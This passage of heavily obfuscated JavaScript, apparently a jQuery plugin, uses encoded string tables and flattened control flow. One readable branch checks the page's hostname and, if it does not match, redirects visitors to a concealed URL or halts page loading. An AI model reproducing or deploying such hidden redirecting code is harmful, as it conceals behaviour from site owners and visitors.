l2ZVTf-0x2f:KrzfgbY(QS0tXlx.qw8Xnn.KueKXHe=-0x81,qw8Xnn.U3a_BX=\"b;{LN&eyVh!sX2>8*l5=mQ1fC.A3?MIk`T/Baug6r%YDU\\\"j9|E+q,FW~K7iR4PHZ#G$Oz[SnvJ^0<x}dcto](w@):_p\",qw8Xnn.pdf9muq=\"\"+(mKNLEK||\"\"),qw8Xnn.d74ml7=qw8Xnn.pdf9muq.length,QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0x4d,nuCEl0i+=-0x140,l2ZVTf+=-0x36,Sq77NG+=0xe8);break;case l2ZVTf- -0x2c:QS0tXlx.qw8Xnn.KueKXHe=0x3a;return kukJ6QL=!0x0,zaFnx6Z(aYh_zRa)}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0x11,0x9e,0xc8,-0xbc).next().value);if(kukJ6QL){return tVBaMW}}function tVBaMW(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}mKNLEK[bpH0TT[0x0]].fn[Xv6bUb(0x10a)]=function(){KrzfgbY(f46bvTG(tVBaMW),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"Nr(buj2Hsh=#Ya?Co%_~$5P|RIiFe)z;4VZ{OJ[B&7`3+qcUL@>nxAX:!Q1vt,<\\\"8kTl6y9gd^*MWGpwEm0]/SDKf}.\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[-bpH0TT[0x2a]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x2f]]=bpH0TT[0x0];kukJ6QL[-bpH0TT[0x2f]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x2f]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[-bpH0TT[0x2f]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x2a]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x2a]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x2a]])}function tVBaMW(...tVBaMW){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ={ydzGXnz:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk!==0x8f)with(BHKeCJ.ddJle4Q||BHKeCJ)switch(WWMHdM+kfjeHiQ+bdwxFWk){case kfjeHiQ- -0x198:[BHKeCJ.ydzGXnz.AsVYCF,BHKeCJ.ydzGXnz.RCuQoSE]=[0xbc,0x8f];return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[kfjeHiQ+0x255]]]);case bdwxFWk-0xf1:case-0x22:case-0x45:KrzfgbY([BHKeCJ.ydzGXnz.AsVYCF,BHKeCJ.ydzGXnz.RCuQoSE]=[-0xdd,-0x73],tVBaMW[bpH0TT[kfjeHiQ+0x69]]=bpH0TT[0x1]);if(typeof l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x8c]]]===bpH0TT[WWMHdM+0x95]){KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.ydzGXnz,WWMHdM+=-0xc5,kfjeHiQ+=0x149,bdwxFWk+=-0x34);break}else{KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.ydzGXnz,WWMHdM+=0x29,kfjeHiQ+=0x149,bdwxFWk+=0x44);break}default:case BHKeCJ.ydzGXnz.RCuQoSE+0x70:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[kfjeHiQ+0x143]]];case 0xa5:case WWMHdM- -0x13b:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[kfjeHiQ+-0xb7]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[0x0]]]);case-0x66:case-0xaa:case-0x4a:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x151]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[0x0]]]);case WWMHdM- -0x13:KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.fSfLOUU,WWMHdM+=0x24,kfjeHiQ+=0x127,bdwxFWk+=-0x1b);break;case 0xc5:case bdwxFWk- -0x81:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x63]]]}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x8c,-0x65,-0x9).next().value);if(QS0tXlx){return WWMHdM}}let QS0tXlx=eTifti1(tVBaMW(0x10b))[tVBaMW(0x10c)][tVBaMW(0x10d)]();if(QS0tXlx[tVBaMW(0x10e)](tVBaMW(0x10f))){KrzfgbY(f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){var tVBaMW,QS0tXlx;function*WWMHdM(QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk={vLyh6f:{}}){while(QS0tXlx+WWMHdM+kfjeHiQ!==0xf0)with(bdwxFWk.je84dvX||bdwxFWk)switch(QS0tXlx+WWMHdM+kfjeHiQ){case bdwxFWk.vLyh6f.hZdOO8E+0x6d:KrzfgbY(kukJ6QL[bpH0TT[0xf]]=bpH0TT[QS0tXlx+0x36],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x31]]=bpH0TT[QS0tXlx+0x36];kukJ6QL[-bpH0TT[0x31]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x31]]++){kukJ6QL[bpH0TT[WWMHdM+0x5d]]=kukJ6QL[-bpH0TT[0x30]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[-bpH0TT[0x31]]]);if(kukJ6QL[bpH0TT[0x32]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[QS0tXlx+0x5c]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[QS0tXlx+0x5c]]=kukJ6QL[bpH0TT[0x32]]}else{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x51]]+=kukJ6QL[bpH0TT[0x32]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[WWMHdM+0x44]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x47]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[QS0tXlx+0x39]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[QS0tXlx+0x38])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[QS0tXlx+0x47]);kukJ6QL[bpH0TT[WWMHdM+0x51]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x4e,WWMHdM+=0x68,kfjeHiQ+=0x34);break}else{KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0xbd,WWMHdM+=-0x130,kfjeHiQ+=-0x17);break}case WWMHdM- -0xa0:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x9f]]=[],kukJ6QL[bpH0TT[WWMHdM+0xaa]]=bpH0TT[QS0tXlx+-0x90],bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=-0xc6,WWMHdM+=0x58);break;case WWMHdM- -0x80:case 0x9e:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case bdwxFWk.vLyh6f.hZdOO8E+0x14b:case-0xd2:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x8a]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+-0x100]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=-0x70);break;case-0x38:case bdwxFWk.vLyh6f.qO1UwjQ+-0x39:KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x2db,WWMHdM+=-0x266,kfjeHiQ+=-0x2e);break;case 0xb1:KrzfgbY([bdwxFWk.vLyh6f.hZdOO8E,bdwxFWk.vLyh6f.qO1UwjQ,bdwxFWk.vLyh6f.H_mInUT]=[-0xbe,0x7f,-0x9c],kukJ6QL[bpH0TT[QS0tXlx+0x75]]=bpH0TT[WWMHdM+-0x74],kukJ6QL[-bpH0TT[QS0tXlx+0xa1]]=\"3]u~{v^#<$Db+/Cyw\\\"7RBJ4ken&|8!=d95mXo1EF}i>H,*_haPAfM;YQTxL0N6cp%Ugt@?zV2sO[):(Sr.`GjqWlIKZ\",bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x171,WWMHdM+=-0xf8,kfjeHiQ+=-0x9d);break;case-0xc4:case bdwxFWk.vLyh6f.hZdOO8E+-0x17:KrzfgbY([bdwxFWk.vLyh6f.hZdOO8E,bdwxFWk.vLyh6f.qO1UwjQ,bdwxFWk.vLyh6f.H_mInUT]=[-0xb6,0x20,0xe],kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+0xc5]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x155,WWMHdM+=-0xd,kfjeHiQ+=-0x56);break;default:case-0x57:case-0x87:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[QS0tXlx+0xf]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3]),bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x6f,WWMHdM+=-0x198,kfjeHiQ+=-0x4b);break}}KrzfgbY(tVBaMW=void 0x0,QS0tXlx=WWMHdM(-0x71,0x75,0xad).next().value);if(tVBaMW){return QS0tXlx}}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}if(!new(eTifti1(kfjeHiQ(0x110)))(kfjeHiQ(0x111)).test(eTifti1(kfjeHiQ(0x112)).location.hostname)){try{KrzfgbY(f46bvTG(BHKeCJ),f46bvTG(bdwxFWk));function bdwxFWk(...kukJ6QL){var tVBaMW,QS0tXlx;function*WWMHdM(QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk={I6UutC:{}}){while(QS0tXlx+WWMHdM+kfjeHiQ!==0x28)with(bdwxFWk.LOtpnwJ||bdwxFWk)switch(QS0tXlx+WWMHdM+kfjeHiQ){case bdwxFWk.I6UutC.hg2HzPc+-0x167:case 0x9f:case 0x51:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case bdwxFWk.I6UutC.dyQoQA+0x5f:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x15c,WWMHdM+=0x107,kfjeHiQ+=-0xaf);break;default:case-0x5:case 0xce:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x15e,WWMHdM+=0x107,kfjeHiQ+=-0x14);break;case 0x77:case 0x76:case-0xd0:KrzfgbY([bdwxFWk.I6UutC.hg2HzPc,bdwxFWk.I6UutC.dyQoQA]=[0xad,-0x15],kukJ6QL[bpH0TT[QS0tXlx+0x49]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"/nMjkCpoaXgRiDO)ePdK1l|z[Sq`3B6=(N4L?ZA9u;{_sVcfbm>JUv@0*~W]$wx^r+7%HGh#2yI&\\\"t:}F,Q<E5!8T.Y\",kukJ6QL[bpH0TT[0x33]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+0x45]]||\"\"),bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x179,WWMHdM+=0x68,kfjeHiQ+=0x2d);break;case bdwxFWk.I6UutC.hg2HzPc+-0x145:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x22e,WWMHdM+=0x2bb,kfjeHiQ+=-0xaf);break;case WWMHdM- -0xc2:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x2d]]=bpH0TT[WWMHdM+-0x9],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=-0x97,kfjeHiQ+=-0x44);break;case bdwxFWk.I6UutC.dyQoQA+0x5:case-0x29:kukJ6QL[bpH0TT[WWMHdM+0x9f]]=-bpH0TT[0x1];for(kukJ6QL[bpH0TT[0x34]]=bpH0TT[QS0tXlx+0x1be];kukJ6QL[bpH0TT[WWMHdM+0xc2]]<kukJ6QL[bpH0TT[WWMHdM+0x94]];kukJ6QL[bpH0TT[0x34]]++){kukJ6QL[-bpH0TT[0x35]]=kukJ6QL[bpH0TT[WWMHdM+0x8f]].indexOf(kukJ6QL[bpH0TT[QS0tXlx+0x1f1]][kukJ6QL[bpH0TT[0x34]]]);if(kukJ6QL[-bpH0TT[0x35]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[QS0tXlx+0x1be]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[-bpH0TT[0x35]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[-bpH0TT[0x35]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x36]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[WWMHdM+0x96]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[QS0tXlx+0x1d6])>bpH0TT[0x19]?bpH0TT[QS0tXlx+0x1d8]:bpH0TT[WWMHdM+0xa9]);do{KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x1da]].push(kukJ6QL[bpH0TT[0x36]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x36]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[QS0tXlx+0x1c6]]>bpH0TT[QS0tXlx+0x1cf]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[WWMHdM+0x8f]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[WWMHdM+0x8f]){KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=0x15e,kfjeHiQ+=-0x10f);break}else{KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=0x5a,WWMHdM+=0x16c,kfjeHiQ+=-0x270);break}case 0x97:case-0x3:case 0xf7:KrzfgbY([bdwxFWk.I6UutC.hg2HzPc,bdwxFWk.I6UutC.dyQoQA]=[0x69,-0xe],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x20d,WWMHdM+=0xd0,kfjeHiQ+=-0x14);break;case bdwxFWk.I6UutC.dyQoQA+-0x8b:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.R5xwYJ,QS0tXlx+=-0x46,WWMHdM+=0x61,kfjeHiQ+=0xad);break;case 0x95:case 0x7d:case WWMHdM-0xfa:KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x1c4]]=kukJ6QL[bpH0TT[QS0tXlx+0x1f1]].length,kukJ6QL[bpH0TT[QS0tXlx+0x1da]]=[],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=-0x84,kfjeHiQ+=0x1bc);break;case kfjeHiQ-0x45:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.cyoF1G,QS0tXlx+=0xee,WWMHdM+=-0xc9,kfjeHiQ+=0xb7);break;case bdwxFWk.I6UutC.dyQoQA+0xb6:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x106);break;case kfjeHiQ-0xee:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[QS0tXlx+0x1f4]]|kukJ6QL[bpH0TT[WWMHdM+-0xbf]]<<kukJ6QL[bpH0TT[WWMHdM+-0xc8]])&bpH0TT[0x3]),bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=0x5a,WWMHdM+=0xe,kfjeHiQ+=-0x161);break}}KrzfgbY(tVBaMW=void 0x0,QS0tXlx=WWMHdM(-0x45,0x25,0x97).next().value);if(tVBaMW){return QS0tXlx}}function BHKeCJ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=bdwxFWk(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}eTifti1(BHKeCJ(0x113)).location.replace(BHKeCJ(0x114)+BHKeCJ(0x115))}catch(owcsNy){f46bvTG(Xv6bUb);function Xv6bUb(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"7fboc#&O`g!@iFZ3M9Ph2lwrxn[WkqS?6H%uXK)JEI{:t.~j5AmU(0,B$Dv^Cs]>1Ry=a}\\\"p<edzN8L;T+_/G4Q*Y|V\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[-bpH0TT[0x37]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x35]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x35]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x35]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x35]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x37]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x2]],kukJ6QL[bpH0TT[0x2]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[-bpH0TT[0x37]]&bpH0TT[0x3]),kukJ6QL[-bpH0TT[0x37]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x2]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x2]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[-bpH0TT[0x37]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x2]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function PpZ9lI(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=Xv6bUb(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}eTifti1(PpZ9lI(bpH0TT[0x38])).stop?eTifti1(PpZ9lI(bpH0TT[0x38])).stop():eTifti1(PpZ9lI(0x117)).execCommand(PpZ9lI(0x118))}}QS0tXlx=QS0tXlx[kfjeHiQ(0x119)](bpH0TT[0x1c])}const tElpPs=[tVBaMW(0x11a),tVBaMW(0x11b),tVBaMW(0x11c)],HU7yLx2=tElpPs[tVBaMW(0x11d)](f46bvTG((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(tVBaMW),f46bvTG(WWMHdM));function tVBaMW(...kukJ6QL){var tVBaMW,WWMHdM;function*QS0tXlx(WWMHdM,QS0tXlx,kfjeHiQ,bdwxFWk,BHKeCJ={Q04cwM:{}}){while(WWMHdM+QS0tXlx+kfjeHiQ+bdwxFWk!==-0x9a)with(BHKeCJ.ITm7PqZ||BHKeCJ)switch(WWMHdM+QS0tXlx+kfjeHiQ+bdwxFWk){case 0x98:KrzfgbY([BHKeCJ.Q04cwM.qHPHyfy,BHKeCJ.Q04cwM.cSlcTEY,BHKeCJ.Q04cwM.xivDrg]=[-0x61,0xe3,0xb1],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"dYMZPXkfACJVe9*$>p=?b,:yGRWUISw<t~g4l1oijFL_`H{&K6+@hBz\\\"r5s/(]Q3E^2c#!%0m|qvDON}8[na)xu;.T7\",BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x1b,QS0tXlx+=-0x8e,kfjeHiQ+=0xf,bdwxFWk+=-0x23);break;case QS0tXlx-0x10:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case-0x25:KrzfgbY(kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+0xe7]]||\"\"),kukJ6QL[-bpH0TT[QS0tXlx+0x21]]=kukJ6QL[bpH0TT[WWMHdM+0xee]].length,BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0xba,QS0tXlx+=-0x1b7,kfjeHiQ+=0x4b,bdwxFWk+=0x24);break;case 0xd9:case-0xb3:KrzfgbY(kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[-bpH0TT[0x39]]=bpH0TT[0x0],BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM++,QS0tXlx+=0x134,kfjeHiQ+=-0x112);break;case BHKeCJ.Q04cwM.qHPHyfy+-0x7f:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0x11b,QS0tXlx+=-0x88,kfjeHiQ+=0x28,bdwxFWk+=0x86);break;case kfjeHiQ-0x4c:KrzfgbY(kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[kfjeHiQ+0x7e]]=bpH0TT[QS0tXlx+0x6d];kukJ6QL[-bpH0TT[0x3a]]<kukJ6QL[-bpH0TT[kfjeHiQ+0x7b]];kukJ6QL[-bpH0TT[0x3a]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[-bpH0TT[kfjeHiQ+0x7e]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[WWMHdM+0x3d]]=kukJ6QL[bpH0TT[WWMHdM+0x51]]}else{KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x7e]]+=kukJ6QL[bpH0TT[kfjeHiQ+0x69]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x39]]|=kukJ6QL[bpH0TT[QS0tXlx+0x7e]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[kfjeHiQ+0x55]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[-bpH0TT[0x39]]&bpH0TT[0x3]),kukJ6QL[-bpH0TT[QS0tXlx+0xa6]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[QS0tXlx+0x75]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[kfjeHiQ+0x55]);kukJ6QL[bpH0TT[QS0tXlx+0x7e]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[QS0tXlx+0x6e]){KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0xd,QS0tXlx+=0x57,kfjeHiQ+=0x8d);break}else{KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x11e,QS0tXlx+=0x57,kfjeHiQ+=0x131);break}case kfjeHiQ- -0x26:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x13e,QS0tXlx+=-0x1d,kfjeHiQ+=-0x3,bdwxFWk+=0x8d);break;case 0x61:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[-bpH0TT[0x39]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[WWMHdM+0x27]])&bpH0TT[WWMHdM+0x22]),BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x12b,kfjeHiQ+=0xa4);break;case BHKeCJ.Q04cwM.cSlcTEY+-0x1be:[BHKeCJ.Q04cwM.qHPHyfy,BHKeCJ.Q04cwM.cSlcTEY,BHKeCJ.Q04cwM.xivDrg]=[0x34,-0xa3,-0x4c];case WWMHdM-0x42:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.tJkKmt,WWMHdM+=-0x118,QS0tXlx+=0xa7,kfjeHiQ+=-0xbe,bdwxFWk+=0xb1);break;case WWMHdM- -0x100:default:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x17]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"dYMZPXkfACJVe9*$>p=?b,:yGRWUISw<t~g4l1oijFL_`H{&K6+@hBz\\\"r5s/(]Q3E^2c#!%0m|qvDON}8[na)xu;.T7\",BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0xd4,QS0tXlx+=-0x2d,kfjeHiQ+=0xb5,bdwxFWk+=-0xc6);break}}KrzfgbY(tVBaMW=void 0x0,WWMHdM=QS0tXlx(-0xcc,0xa4,0x74,0x4c).next().value);if(tVBaMW){return WWMHdM}}function WWMHdM(...kukJ6QL){var WWMHdM,QS0tXlx;function*kfjeHiQ(QS0tXlx,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy={MNGedlP:{}}){while(QS0tXlx+kfjeHiQ+bdwxFWk+BHKeCJ!==-0x89)with(owcsNy.ETxCnL||owcsNy)switch(QS0tXlx+kfjeHiQ+bdwxFWk+BHKeCJ){case 